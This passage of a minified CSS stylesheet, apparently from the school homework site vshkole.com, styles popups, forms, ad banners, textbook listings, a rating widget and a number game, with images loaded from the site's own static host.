-330px;filter:alpha(opacity=30);-moz-opacity:.3;-khtml-opacity:.3;opacity:.3}.ajaxp-modal .close-ajaxp-modal:hover{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.ajaxp-modal .popup-like{padding:20px;text-align:center;border:2px solid #fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#fe8741;background-image:-webkit-gradient(linear,left top,left bottom,from(#ff9a5e),to(#fe8741));background-image:-webkit-linear-gradient(top,#ff9a5e,#fe8741);background-image:-moz-linear-gradient(top,#ff9a5e,#fe8741);background-image:-o-linear-gradient(top,#ff9a5e,#fe8741);background-image:linear-gradient(to bottom,#ff9a5e,#fe8741)}.ajaxp-modal .popup-like .title{font-family:Trebuchet MS;color:#fff;margin:5px 0 25px;font-weight:bold;font-size:26px;text-shadow:1px 1px 1px #e36325}.ajaxp-modal .popup-like .link{margin:0 5px}.ajaxp-modal .popup-like .thanks{margin:15px 0 5px}.ajaxp-modal .ajaxp-preloader{margin:55px 0}.ajaxp-modal .popup-like .link img:hover{-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;-webkit-box-shadow:0 0 10px 0 #973901;box-shadow:0 0 10px 0 #973901}.tag-box{margin:15px auto;text-align:center;line-height:20px;width:95%}.tag-box h3{background:url("//static.vshkole.com/web/images/pixel_2.png") repeat-x 0 60%;font-size:22px;margin:0;margin-bottom:15px;font-weight:normal}.tag-box h3 span{background-color:#f9f9f9;padding:0 10px}.tag-box a{margin:0 5px}.tag-box a.a{text-decoration:underline;color:#9ca070}.tag-box a.b{text-decoration:underline;color:#b05a59}.tag-box a.c{text-decoration:underline;color:#dd8457}.tag-box a.d{text-decoration:underline;color:#90b5b1}.tag-box a.e{text-decoration:underline;color:#3a769f}.tag-box a.f{text-decoration:underline;color:#7c46bf}.tag-box a.g{text-decoration:underline;color:#39af47}.tag-box a.h{text-decoration:underline;color:#1bb3bc}.tag-box a:hover{text-decoration:none!important}.form-box .in{background:#fff;padding:3%}.form-box .title{color:#5d7691;font-size:22px;margin:0;padding:0;font-weight:normal;padding-bottom:7px}.form-box .plus-minus{background-color:#e36325;float:right;font-size:25px;font-weight:bold;height:25px;line-height:23px;text-align:center;width:25px;cursor:pointer;color:#fff}.form-box .t-row{width:100%;border-bottom:1px solid #ccc}.form-box .t-row td{vertical-align:middle}.form-box .input-row{margin:4% 0;position:relative}.form-box .input-row.last{margin-bottom:0}.form-box .input-row label{display:block;margin-bottom:5px;color:#666}.form-box .input-row label .arr{color:#d14744}.form-box .input-row input.text,.form-box .input-row textarea,.form-box .input-row select{width:100%;border:1px solid #d5dadd;background-color:#f3f4fa;padding:1% 0;text-indent:10px;font-size:13px;color:#666;font-family:Arial}.form-box .input-row select{text-indent:0}.form-box .input-row textarea{height:120px}.form-box .submit{background:#d45e20;color:#fff;border:2px solid #d45e20;font-size:14px;text-transform:uppercase;cursor:pointer;padding:5px;font-weight:bold}.form-box .submit:hover{border:2px solid #60bab1;background:#60bab1}.form-box .input-row input.text:focus,.input-row textarea:focus{-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc}.form-box .input-row span.error{color:#fff;position:absolute;top:0;right:-2px;padding:3px;background-color:#d14744}.form-box .flash{margin:15px 0!important}.form-box .check-row{background-color:#ffeac1;padding:7px 5px}.form-box .check-row input{margin:5px}.form-box .check-row label{cursor:pointer;display:inline-block;font-weight:bold;margin-right:10px;color:#8a8989}.form-box .rule{border-left:2px solid #e36325;padding-left:10px;line-height:16px;margin-bottom:20px;color:#666}.pepsi-back-2{background:url("//static.vshkole.com/web/images/pepsi.png") no-repeat top center}.pepsi-back{background:url("//static.vshkole.com/web/images/pepsi_blue.png") repeat}.go-to-game{background:url("//static.vshkole.com/web/images/games_sidebar_icon.png") no-repeat;display:inline-block;position:fixed;top:50%;right:0;margin-top:-55px;width:25px;height:110px;z-index:6}.games-list{margin:0;padding:0;list-style:none}.games-list li.item{float:left;margin-right:20px;margin-bottom:20px}.games-list li.item.last{margin-right:0}.games-list li.item a{display:inline-block;border:5px solid #fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;line-height:1px;width:385px;height:359px}.games-list li.item a.a{background:url("//static.vshkole.com/web/images/game_1_preview.png") no-repeat}.games-list li.item a.b{background:url("//static.vshkole.com/web/images/game_2_preview.png") no-repeat}.games-list li.item a.с{background:url("//static.vshkole.com/web/images/game_3_preview.png") no-repeat}.games-list li.item a.d{background:url("//static.vshkole.com/web/images/game_4_preview.png") no-repeat}.games-list li.item a.e{background:url("//static.vshkole.com/web/images/game_5_preview.png") no-repeat}.games-list li.item a.f{background:url("//static.vshkole.com/web/images/game_6_preview.png") no-repeat}.games-list li.item a.g{background:url("//static.vshkole.com/web/images/game_7_preview.png") no-repeat}.games-list li.item a.h{background:url("//static.vshkole.com/web/images/game_8_preview.png") no-repeat}.games-list li.item img{-ms-filter:"alpha(opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.games-list li.item a:hover{border:5px solid #f60}.games-list li.item a:hover img{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.game-list-page .title-1{font-weight:normal;margin:0;padding:0;margin-bottom:20px}.banner-only-desktop{margin:0 auto}.banner-only-desktop.w970{width:970px}.banner-only-desktop.w728{width:728px}.banner-only-desktop.w600{width:600px}.banner-only-desktop.w300{width:300px;margin-top:3px}.box-only-mobile{display:none}.banner-only-mobile.w300{width:300px;margin:0 auto}.video-banner-desktop{margin:0 auto;overflow:hidden;min-height:350px}.video-banner-desktop .v-table{width:100%;text-align:center}.video-banner-desktop .v-table td{text-align:center}.admixer-banner-mobile-content{display:none}.admixer-banner-mobile-content .v-table{width:100%;text-align:center}.admixer-banner-mobile-content .v-table td{text-align:center;display:inline-table}.slogan-on-mobile{display:none}@media screen and (max-width:1180px){.banner-only-desktop.w728{display:none}}@media screen and (max-width:1100px){.feed-list{width:70px;float:right}.feed-list li.item-0{width:100%}#header .slogan{font-size:12px;line-height:14px}.h-game-icon{margin-right:25px;margin-top:7px}}@media screen and (max-width:1020px){.abs-img-1,.abs-img-2,.abs-img-3,.abs-img-4,.abs-img-5,.abs-img-6{width:100%}.foot-table td .iphone{margin-right:0}.foot-table .td-1{font-size:16px}.foot-table .td-1 .text{margin-top:30px}.foot-table .td-1 .big{font-size:18px}.banner-only-desktop.w970{display:none}#cgsc{display:none!important}}@media screen and (max-width:950px){.banner-only-desktop.w600{display:none}}@media screen and (max-width:800px){.foot-table .td-1{font-size:14px}.foot-table .td-1 .big{font-size:14px}}@media screen and (max-width:780px){.foot-table .td-1,.foot-table .td-5{display:none}}@media screen and (max-width:768px){#header .slogan{font-size:14px}.header-table .col-left,.header-table .col-right{height:auto}.top-header-banner{display:block}.banner-top-for-desktop-tablet{display:none}.slogan-on-mobile{display:block;text-align:center}.slogan-on-desktop{display:none}#header .slogan-on-mobile .slogan{text-align:center}.foot-table .td-1,.foot-table .td-1 .big{font-size:14px}.tag-box{display:none}#reformal_tab{display:none!important}}@media screen and (max-width:740px){.video-banner-desktop{display:none!important}.admixer-banner-mobile-content{display:block}.box-only-mobile{display:block;min-height:auto!important}.feed-list li.item-0{display:none}#footer .abs-img-1{display:none}#footer .abs-img-2{display:block}#footer .abs-img-3{display:none}#footer .abs-img-4{display:none}#footer .abs-img-5{display:block}#footer .abs-img-6{display:none}#footer .abs-img{background-image:url("//static.vshkole.com/web/images/foot_2.png")}.mobile-middle-single-task-banner{display:block}}@media screen and (max-width:600px){.foot-table .td-4{display:none}.foot-table .td-2,.foot-table .td-3{padding:7px 3% 0}.ajaxp-modal,.ajaxp-modal-bg{display:none!important}.header-table .col-center{display:none;min-height:0;max-height:0;overflow:hidden;width:0!important}}@media screen and (max-width:480px){#footer .abs-img-1{display:none}#footer .abs-img-2{display:none}#footer .abs-img-3{display:block}#footer .abs-img-4{display:none}#footer .abs-img-5{display:none}#footer .abs-img-6{display:block}#footer .abs-img{background-image:url("//static.vshkole.com/web/images/foot_3.png")}.ajaxp-modal .popup-like .title{font-size:18px}.ajaxp-modal .popup-like .link img{width:50px;height:50px}}@media screen and (max-width:470px){.top-header-banner .in{padding-top:0}.slogan-online{display:none}}@media screen and (max-width:400px){.foot-table .td-3{display:none}}span.customSelect{font-size:14px;border:2px solid #e36325;color:#e36325;padding:7px 0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;width:90px;text-align:left;text-indent:3px;background-image:url("//static.vshkole.com/web/images/spriteme2.png");background-position:51px -190px}.rateit{display:-moz-inline-box;display:inline-block;position:relative;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none}.rateit .rateit-range{position:relative;display:-moz-inline-box;display:inline-block;background:url(/web/images/star.gif);height:16px;outline:0}.rateit .rateit-range *{display:block}* html .rateit,* html .rateit .rateit-range{display:inline}*+html .rateit,*+html .rateit .rateit-range{display:inline}.rateit .rateit-hover,.rateit .rateit-selected{position:absolute;left:0;top:0;width:0}.rateit .rateit-hover-rtl,.rateit .rateit-selected-rtl{left:auto;right:0}.rateit .rateit-hover{background:url(/web/images/star.gif) left -32px;color:#efc529}.rateit .rateit-hover-rtl{background-position:right -32px}.rateit .rateit-selected{background:url(/web/images/star.gif) left -16px;color:#bf4242}.rateit .rateit-selected-rtl{background-position:right -16px}.rateit .rateit-preset{background:url(/web/images/star.gif) left -48px;color:#ef6b22}.rateit .rateit-preset-rtl{background:url(/web/images/star.gif) left -48px}.rateit button.rateit-reset{background:url(/web/images/delete.gif) 0 0;width:16px;height:16px;display:-moz-inline-box;display:inline-block;float:left;outline:0;border:0;padding:0}.rateit .rateit-reset span{display:none}.rateit button.rateit-reset:hover,.rateit button.rateit-reset:focus{background-position:0 -16px}.rateit-font{font-size:24px;line-height:1em}.rateit-font .rateit-range{background:0;height:auto}.rateit-font .rateit-empty{color:#ccc}.rateit-font .rateit-range>div{background:0;overflow:hidden;cursor:default}.rateit.rateit-font .rateit-reset{font-size:inherit;background:0;width:.6em;height:.6em;margin-top:.2em;background:gray;border-radius:50%;position:relative}.rateit.rateit-font .rateit-reset span{display:block;font-weight:bold;color:white;height:calc(50% - .045em);top:0;position:absolute;border-bottom:.09em solid white;width:72%;margin-left:14%}.rateit.rateit-font .rateit-reset:hover,.rateit.rateit-font button.rateit-reset:focus{background:#e6574b;background:radial-gradient(ellipse at center,#e6574b 55%,#f6836b 77%,#f9d3cc 100%);background-position:0 0}*.unselectable{-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}#main{width:100%;max-width:1200px;margin:0 auto;min-height:100%;position:relative;z-index:5}#main.main-main{background:url("//static.vshkole.com/web/images/main_back.gif") repeat;-webkit-box-shadow:0 5px 15px 0 #5f8982;box-shadow:0 5px 15px 0 #5f8982}#center{margin-top:10px}#center.wrap{padding:0 15px}.push-box{height:260px}.h-10{height:10px}.game-h1{color:#e36325;margin-top:0;margin-bottom:18px;padding:0;font-weight:normal;text-align:center;font-size:24px;line-height:24px}.page404{height:100%}.page404 table{width:100%;text-align:center}.page404 table td{vertical-align:middle}.book-box{background-color:#e7e7e2}.book-box .p-book{padding:10px}.book-box .i-book{border:1px solid #d3d3c7;background-color:#fff;min-height:100px}.book-box .subject{width:100%;border-top:1px solid #e6e6dc;border-bottom:1px solid #e6e6dc;margin:10px 0}.book-box .subject td{background-color:#f3f3ea;height:40px;text-align:center;vertical-align:middle;font-size:18px;color:#e36325}.book-box .subject td h1{font-size:18px;color:#e36325;margin:0;font-weight:normal}.book-box .subject td a{font-size:18px}.book-box .books-table{width:100%}.book-box .books-table tr.single-img td{vertical-align:middle!important;text-align:center}.book-box .books-table tr.single-img td img{width:99%}.book-box .books-table td{vertical-align:middle;padding-bottom:10px;height:164px}.book-box .books-table-short td{height:154px}.book-box .books-table td.book-img{padding-left:3.44827586%;padding-right:3.44827586%;width:33.716417%}.book-box .books-table td.book-img img{border:1px solid #ccc}.book-box .books-table td.authors{padding-right:3.44827586%}.book-box .books-table td.authors .author-wrap{height:155px;overflow:hidden;position:relative}.book-box .books-table td.authors .author-wrap .shadow{background:url("//static.vshkole.com/web/images/shadow.png") repeat-x;position:absolute;bottom:0;left:0;width:100%;height:10px}.book-list .book-box{position:relative;min-height:257px}.book-list .book-box .abs-book{position:absolute;left:0;top:0;height:257px;width:100%;background:#e7e7e2}.book-box .books-table td{vertical-align:top}.book-box:hover .author-wrap{height:auto!important}.book-box:hover .abs-book{height:auto!important;z-index:5;-webkit-box-shadow:0 0 7px 0 #5c5c5c;box-shadow:0 0 7px 0 #5c5c5c;background:#d5d5d2}.book-box .books-table td.book-info{vertical-align:top;padding-right:3.44827586%}.book-box .books-table .link{font-size:11px;display:block;margin:4% 0;text-decoration:none;line-height:13px}.book-box .books-table .link{background-color:#6bb9b9;text-decoration:none;padding:4%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin:2% 0}.book-box .books-table .link:hover{background-color:#e36325}.book-box .books-table .link span{color:#fff;border:0;font-size:12px}.book-box .info-list{margin:0;padding:0;list-style:none}.book-box .info-list li{padding:6px 0;border-bottom:1px solid #ccc;color:#808080;line-height:14px}.book-box .info-list li.type{background:#f6f5f5 url("//static.vshkole.com/web/images/level_icon.png") no-repeat 7px 4px;padding-left:30px!important}.book-box .info-list li .desc p{margin:5px 0}.book-box .info-list li .title{color:#e36325}.book-box .info-list li .number{background-color:#dbe6e5;border:1px solid #cfcfcf;padding:0 5px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.book-box .info-list li.no-border{border-bottom:0}.book-box .info-list li.no-border table td{height:20px;padding:0}.book-box .info-list li.no-border table .td-1{padding-right:10px}.book-box .info-list li.no-border table .button-1{padding:6px}.book-box .info-list li.year{background:#ffe8dd}.book-box .info-list li .li-i{display:inline-block;float:left;margin-top:4px;white-space:nowrap}.book-box .info-list li .li-i.sb{margin-top:0}.book-box .info-list li .li-i .share-box{margin:0!important}.book-box .info-list li .similar-gdz-switcher{padding:1px 0;font-weight:bold;display:inline-block;cursor:pointer;color:#808080;border:1px solid #cfcfcf;background:#dbe6e5;width:15px;text-align:center}.book-box .info-list li .download-book{background:url("//static.vshkole.com/web/images/download_link.png") no-repeat;display:inline-block;padding:3px 0;padding-left:21px}.book-box .gag-line{height:10px;line-height:0;font-size:0}.book-box .add{font-size:100px;display:inline-block;text-decoration:none;background-color:#f3f3ea;border:1px solid #e6e6dc;line-height:85px;width:100px;height:100px;color:#afd3cd}.book-box .add:hover{color:#fff;background-color:#c05454}.book-box .inner-box{padding:0 1%}.book-box .neighbours{padding-bottom:10px;position:relative;min-height:40px}.book-box .neighbours .link{display:inline-block;color:#fff;padding:10px;text-decoration:none;margin-bottom:2px;background:#34b2a1;font-weight:normal;position:relative;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.book-box .neighbours .link:hover{background:#e36325}.book-box .neighbours .link .arr{width:20px;height:20px;display:block;position:absolute;top:7px}.book-box .neighbours .link.prev{padding-left:35px;float:left}.book-box .neighbours .link.next{padding-right:35px;float:right}.book-box .neighbours .link.prev .arr{background:url("//static.vshkole.com/web/images/arr_left.png") no-repeat;left:7px}.book-box .neighbours .link.next .arr{background:url("//static.vshkole.com/web/images/arr_right.png") no-repeat;right:7px}.book-box .neighbours .action-table{width:100%}.book-box .neighbours .action-table .td-2{width:34%}.book-box .neighbours .action-table .task-number{font-size:20px;background-color:#f2f0f0;color:#000;display:inline-block;min-height:33px;line-height:32px;padding:0 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.book-box .neighbours .action-table .td-1,.book-box .neighbours .action-table .td-3{width:33%}.book-box .t-for-contents{position:relative}.book-box .t-for-contents .plus{background:url("//static.vshkole.com/web/images/tree_icon.png") no-repeat;width:22px;height:26px;position:absolute;top:8px;right:10px;cursor:pointer}.book-box .t-for-contents .plus.opened{background:url("//static.vshkole.com/web/images/tree_icon_active.png") no-repeat}.book-box .t-for-contents h1{padding:5px 40px!important}.book-box .t-for-contents .go-to-link{background:url("//static.vshkole.com/web/images/go_to.png") no-repeat;width:26px;height:26px;position:absolute;top:8px;left:10px;cursor:pointer}.book-box .t-for-contents .go-to-link:hover{-ms-filter:"alpha(opacity=80)";filter:alpha(opacity=80);-moz-opacity:.8;-khtml-opacity:.8;opacity:.8}.book-box .t-for-contents .tooltip{width:82px;height:32px;position:absolute;top:-28px;left:-16px;background:url("//static.vshkole.com/web/images/tooltip_answers.png") no-repeat}.book-box .t-for-contents .tooltip.a{background:url("//static.vshkole.com/web/images/tooltip_answers.png") no-repeat}.book-box .t-for-contents .tooltip.b{background:url("//static.vshkole.com/web/images/tooltip_tasks.png") no-repeat}.single-book-page .neighbours .action-table .task-number{line-height:30px}.single-book-part-3.single-book-page .zoom-box{display:none}.book-box .neighbours .page-number{font-size:15px;border:1px solid #ccc;width:35px;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-align:center}.book-box .img-content{overflow:auto;border:1px solid #e6e6dc}.go-to-theme-box{margin-bottom:15px}.book-c-list{margin:0;padding:0;list-style:none}.book-c-list .plus-minus{background-color:#e36325;float:left;font-size:20px;font-weight:bold;height:20px;line-height:18px;margin-top:6px;text-align:center;width:20px;cursor:pointer;color:#fff}.book-c-list h3{margin-left:25px!important}.book-c-list ul{margin:0;padding:0;list-style:none;display:none}.error-link-wrap{margin:0 0 10px;background-color:#f2f0f0;padding:5px 0;border:1px solid #e6e6dc;border-top:0}.error-link{background-color:#d8482e;color:#fff;display:inline-block;padding:10px 15px;text-decoration:none;font-size:14px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.error-link:hover{background-color:red}.single-book .book-box .books-table td.book-img{width:16.79804560%;padding-left:1.6286644%;padding-right:1.6286644%}.single-book .book-box .books-table td.book-info{vertical-align:top;padding-right:1.6286644%}.single-book .book-box .contents-list{margin:0 10px 10px}.single-book-part-2,.single-book-part-3{margin-bottom:25px}.single-book-part-1 .book-box .contents-list{margin-top:0;margin-left:1.62866%;margin-right:1.62866%;margin-bottom:10px}.book-box .info-list li{padding:10px;background-color:#f6f5f5;margin-bottom:5px}.book-box .info-list li.last{border-bottom:0;padding-bottom:5px!important}.single-book-part-2 .book-box .subject td h1,.single-book-part-3 .book-box .subject td h1{padding:5px;font-size:16px;line-height:20px}.single-book-part-3 .attention{display:none;border:1px solid #e6e6dc;border-bottom:0;padding:5px 0;text-align:center;color:red}.single-book-part-3 .zoom-box{display:block;border:1px solid #e6e6dc;border-bottom:0;padding:5px 0;text-align:center}.single-book-part-3 .zoom-box table{width:100%}.single-book-part-3 .zoom-box table td{padding:5px}.single-book-part-3 .zoom-box .zoom-link{display:block;cursor:pointer;padding:8px;text-align:center;background-color:#34b2a1}.single-book-part-3 .zoom-box .zoom-link:hover{background-color:#e36325}.book-list .book-box{float:left;width:48.74213836%;margin-right:1.21572327%;margin-bottom:2.51572327%}.book-list .book-box.gag{background:#e7e7e2}.book-list .book-box .subj-icon{width:95px;height:150px;display:block;cursor:pointer;border:1px solid #ccc;background-position:bottom center!important}.book-list .book-box .subj-icon:hover{background-position:top center!important}.book-list .book-box .single-img .subj-icon-2{width:325px;height:160px;display:block;cursor:pointer;border:1px solid #ccc;background-position:bottom center!important}.book-list .book-box .single-img .subj-icon-2:hover{background-position:top center!important}.subject-list .book-box{width:48.74213836%;margin-right:1.21572327%;margin-bottom:2.51572327%;float:left}.subject-list .book-box.gag{min-height:253px;background:#e7e7e2}.subject-list .book-box .info-list li{padding:6px 5px;margin-bottom:2px;font-size:12px}.subject-list .book-box .button-1{font-size:14px;padding:5px 0}.subject-list .book-box .i-book{min-height:232px}.table-info{width:100%;margin-bottom:15px}.table-info td{vertical-align:bottom}.table-info h1{color:#e36325;font-weight:normal;margin:0;padding:0;font-size:26px;line-height:30px}.table-info td.col-left{width:25%}.table-info td.col-right{width:25%}.table-info td.col-center{width:50%}.book-menu{margin:0;padding:0;list-style:none}.book-menu li{float:right;margin-left:2%;position:relative}.book-menu li.first{margin-left:0}.book-menu li .icon{width:35px;height:18px;background-image:url("//static.vshkole.com/web/images/spriteme2.png");background-position:-10px -10px;display:none;position:absolute;top:-22px;left:50%;margin-left:-17px}.book-menu li a{display:block;border-top:3px solid #b83e3e;text-transform:uppercase;padding:9px 7px 10px;color:#8e8e8e;text-decoration:none;font-size:14px;width:auto!important;text-align:center;background-color:#f3f3ea}.book-menu li a:hover{background-color:#e9e9e0}.book-menu li.active a{background-color:#e36325;color:#fff}.book-menu li.active .icon{display:block}.banner-top{position:relative;padding-top:25px;height:60px;width:80.341%;margin:0 auto}.banner-top .cloud{position:absolute;width:105px;height:34px;top:0;left:0}.banner-top .b-470{position:relative;z-index:5}.banner-middle{margin-bottom:15px;display:none}.share-box{margin:5px 0 10px}.banner-bottom{padding:15px 0 25px;display:none}.banner-bottom-2{padding:15px 0 25px}.banner-bottom-3{padding:15px 0 25px}.wrap-part{padding-top:15px}.left-part{float:left;width:160px}.right-part{float:right;width:160px}.center-part{margin-right:320px}.right-sidebar{width:300px;float:right}.skyscraper{position:relative;overflow:hidden}.skyscraper .abs-1{position:absolute;top:-25px;left:0}.skyscraper .abs-2{position:absolute;top:-27px;right:-12px}.skyscraper .abs-def{position:relative;z-index:1}.bread-crumbs{margin:0;margin-bottom:15px}.bread-crumbs.line{font-size:14px;font-weight:normal;color:#808080;line-height:18px}.bread-crumbs-2{margin-bottom:15px}.bread-crumbs-2 a{display:block;color:#fff;background-color:#34b2a1;padding:7px;text-decoration:none;background:#34b2a1 url("//static.vshkole.com/web/images/arr_up.png") no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.bread-crumbs-2 a:hover{background-color:#e36325}.bread-crumbs-2 a.sub-1{padding-left:30px;background-position:7px 5px}.bread-crumbs-2 a.sub-2{margin-top:2px;padding-left:55px;background-position:30px 5px}.bread-crumbs-2 a.sub-3{margin-top:2px;padding-left:77px;background-position:55px 5px}.bread-crumbs-2 a.sub-4{margin-top:2px;padding-left:99px;background-position:80px 5px}.tiles-list{margin:0;padding:.2em;list-style:none;width:99%;float:left;margin-bottom:5px}.tiles-list li{width:14.6%;float:left;margin:3px 1%}.tiles-list li a{display:block;text-align:center;background-color:#34b2a1!important;padding:10px 0;color:#fff;text-decoration:none;font-family:Tahoma;font-size:18px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.tiles-list li a:hover{background-color:#e36325!important;border:0 solid #e36325!important}.tiles-list li.active a{background-color:#e36325!important;border:0 solid #e36325!important}.tiles-list li.one a{background-color:#4a9e64}.tiles-list li.one a:hover{border:2px solid #4a9e64}.tiles-list li.two a{background-color:#b33a3a}.tiles-list li.two a:hover{border:2px solid #b33a3a}.tiles-list li.three a{background-color:#cf602c}.tiles-list li.three a:hover{border:2px solid #cf602c}.tiles-list li.four a{background-color:#be5383}.tiles-list li.four a:hover{border:2px solid #be5383}.tiles-list li.five a{background-color:#0989b3}.tiles-list li.five a:hover{border:2px solid #0989b3}.tiles-list li.six a{background-color:#8670b3}.tiles-list li.six a:hover{border:2px solid #8670b3}.tiles-list li.seven a{background-color:#5f7f95}.tiles-list li.seven a:hover{border:2px solid #5f7f95}.contents-list h3{margin:0}.contents-list h3 a{display:block;color:#fff;padding:7px;text-decoration:none;margin-bottom:2px;background:#34b2a1;position:relative;padding-right:35px;font-weight:normal;line-height:16px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.contents-list h3 a:hover{background-color:#e87136}.contents-list h3 a .arr{background:url("//static.vshkole.com/web/images/arr_right.png") no-repeat top right;width:20px;height:20px;display:block;position:absolute;right:7px;top:6px}.contents-list h3 .name-main{margin-right:5px}.contents-list h3 .limits{display:inline-block;background-color:#f3f3ea;padding:0 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#666;font-size:11px}.share-box .social-table{text-align:center;margin:0 auto}.share-box .social-table .td-def{padding:0 7px}.share-box .social-table .td-4 iframe{width:140px!important}.highlight{background-color:yellow}.add-task-page .wave{background:url("//static.vshkole.com/web/images/wave.png") repeat-x;position:absolute;top:-4px;left:0;height:9px;width:100%}.add-task-page .wave-2{top:auto;bottom:-4px}.add-task-page{position:relative;margin:25px 0 10px}.add-task-page .add-task-header{background-color:#964569;padding:1.5% 2.5%;color:#fff;box-shadow:0 0 20px #772f4f inset}.add-task-page .add-task-header .title{color:#fff;font-size:18px;line-height:24px;padding:0}.add-task-page .add-task-header table{width:100%}.add-task-page .add-task-header .plus-minus{width:40px;height:40px;line-height:36px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background-color:#fff;color:#964569;border:3px solid #752f4e}.add-task-page .add-task-container .in{box-shadow:0 0 15px #ccc inset}.ab-tabs{margin-bottom:15px}.ab-tabs table{width:100%}.ab-tabs table td{width:32%;padding-left:1%}.ab-tabs table .td-1{padding-left:0}.ab-tabs .tab{display:block;border-top:2px solid #b83e3e;padding:8px;color:#777;text-decoration:none;font-size:14px;text-align:center;background-color:#ecece2}.ab-tabs .tab:hover{background-color:#dcdcd2}.ab-tabs .tab br{display:none}.table-bread-crumb{width:100%}.table-bread-crumb .td-1{padding-right:15px;padding-bottom:10px}.table-bread-crumb .td-1 .bread-crumbs{margin-bottom:0}.table-bread-crumb .td-2{width:1%;white-space:nowrap;vertical-align:bottom}.small-toooltip{width:82px;height:32px;display:inline-block}.small-toooltip.r{background:url("//static.vshkole.com/web/images/r_tooltip.png") no-repeat}.small-toooltip.u{background:url("//static.vshkole.com/web/images/u_tooltip.png") no-repeat}.small-toooltip.v{background:url("//static.vshkole.com/web/images/v_tooltip.png") no-repeat}.game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.game-wrap .h70{height:70px}.game-wrap .h50{height:50px}.game-wrap .h20{height:20px}.game-wrap .screen{border:3px solid #fff;padding:15px;text-align:center;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:url("//static.vshkole.com/web/images/game_back.png") no-repeat center center}.game-wrap .name-1{display:inline-block;background:#e5e5e5;color:#696969;text-transform:uppercase;font-size:26px;padding:10px;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:10px}.game-wrap .name-2 span{display:inline-block;padding:10px 15px;font-size:30px;color:#fff;text-transform:uppercase;margin:0 4px;background:#5792ab;font-weight:bold;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.game-wrap .play-but{cursor:pointer;text-decoration:none;border:0;padding:0;margin:0;display:inline-block;position:relative;font-weight:bold;margin-bottom:10px;line-height:30px;padding:20px 52px;color:#fff;font-size:30px;text-align:center;text-transform:uppercase;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background:#f60}.game-wrap .play-but:hover{background:#ea4902}.game-wrap .play-but:active{background:#ea4902;-webkit-box-shadow:0 0 15px 0 #aa3501 inset;box-shadow:0 0 15px 0 #aa3501 inset}.game-wrap .screen .table-mid{width:100%;height:440px}.game-wrap .screen-2 .bar-wrap{width:66%;float:left;border:4px solid #fff;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-left:7%}.game-wrap .screen-2 .bar-wrap .track{background:#e34544;height:52px;float:left}.game-wrap .screen-2 .score{width:14%;float:right;border:4px solid #f60;background:#f60;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;height:52px;font-size:34px;line-height:52px;margin-right:7%}.game-wrap .screen-2 .task{height:60px;margin-top:2%}.game-wrap .screen-2 .task .row .blink-text{font-size:44px;color:#fff;text-shadow:0 0 3px #5792ab;font-weight:bold;background:0;width:auto}.game-wrap .screen-2 .task span{background:#fff;display:inline-block;font-size:40px;padding:10px 0;margin:0 1%;width:15%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#696969;text-align:center}.game-wrap .screen-2 .task span.error{background:#e34544;color:#fff}.game-wrap .screen-2 .keyboard .numb{background:#5792ab;display:inline-block;font-size:40px;padding:10px 0;margin:1%;width:15%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#fff;text-align:center;cursor:pointer}.game-wrap .screen-2 .keyboard .numb:hover{background:#2e6d88}.game-wrap .screen-2 .keyboard .numb:active{background:#2e6d88;-webkit-box-shadow:0 0 10px 0 #17516a inset;box-shadow:0 0 10px 0 #17516a inset}.game-wrap .screen-2 .keyboard .numb.empty{background:0;border:0;cursor:auto}.game-wrap .screen-2 .keyboard .numb.cl{background:#fff;color:#696969}.game-wrap .screen-2 .keyboard .numb.zero{width:33%}.game-wrap .screen .r-small{font-size:16px;margin:0;margin-bottom:25px;color:#777}.game-wrap .screen .r-big{font-size:34px;margin:0;margin-bottom:20px;font-weight:bold;color:#f60}.game-wrap .screen .mode{margin-bottom:30px}.game-wrap .screen .mode .label{color:#f60;font-size:20px;font-weight:bold;display:block;margin-bottom:5px}.game-wrap .screen .mode select{border:2px solid #ccc;color:#777;font-size:16px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;cursor:pointer}.game-wrap .screen .vk-share{height:32px;width:200px;margin:0 auto}.cities-game-wrap{width:100%;max-width:510px;margin:0 auto 35px;font-family:'PT Sans',sans-serif;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none}.cities-game-wrap .h70{height:70px}.cities-game-wrap 